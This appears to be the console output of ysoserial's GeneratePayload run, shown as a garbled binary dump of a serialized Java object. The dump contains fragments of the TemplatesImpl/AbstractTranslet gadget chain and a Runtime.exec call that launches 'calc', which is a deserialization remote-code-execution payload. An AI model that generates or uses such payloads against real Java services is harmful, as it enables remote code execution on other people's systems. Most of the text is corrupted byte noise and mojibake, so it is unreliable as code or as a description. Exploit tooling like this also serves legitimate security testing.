 Run: GeneratePayload
Exceptions ' (Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/apache/xml/inte
SourceFile Gadgets.java
( 3ysoserial/payloads/util/Gadgets$StubTransletPayload @com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet java/io/Serializa
getRuntime ()Ljava/lang/Runtime; ,-
+. cal0 exec '(Ljava/lang/String;)Ljava/lang/Process; 23
StackMapTable ysoserial/Pwner66832976468099 Lysoserial/Pwner66832976468099;!
8 * 8 ) $ � L�/ 1�5W�6 !
# uq~ 允 �2
ConstantValue q鎖�<mG <init> ()V Code LineNumberTable LocalVariableTable this Foo InnerClasses %Lysoserial/payloads/util/Gadgets$Foo
SourceFile Gadgets.java
#ysoserial/payloads/util/Gadgets$Foo java/lang/Object java/io/Serializable ysoserial/payloads/util/Gadgets!
<
pt Pwnrpw xsr java.lang.Integer 8 I valuexr java.lang.Number � � xp x
Process finished with exit code 0